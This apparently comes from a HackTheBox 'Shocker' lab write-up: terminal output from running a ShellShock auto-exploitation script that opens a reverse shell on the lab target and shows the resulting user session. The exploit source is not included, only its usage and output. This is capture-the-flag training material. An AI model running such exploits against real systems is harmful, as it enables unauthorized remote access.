 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Shocker]
└─# python3 auto_shocker.py
usage: auto_shocker.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT
auto_shocker.py: error: the following arguments are required: -t/--target, -li/--localip, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Shocker]
└─# python3 auto_shocker.py -h
usage: auto_shocker.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT

HackTheBox ShellShock AutoShell - 0x4rt3mis

optional arguments:
  -h, --help            show this help message and exit
  -t TARGET, --target TARGET
                        Target ip address or hostname
  -li LOCALIP, --localip LOCALIP
                        Local ip address or hostname
  -lp LOCALPORT, --localport LOCALPORT
                        Local port to receive the shell
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Shocker]
└─# python3 auto_shocker.py -t 10.10.10.56 -li 10.10.14.9 -lp 8899
[+] Starting handler on 8899 [+]
[+] Let's get the reverse shell !! [+]
[+] Connection from 10.10.10.56 [+]
[+] Shell'd [+]
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$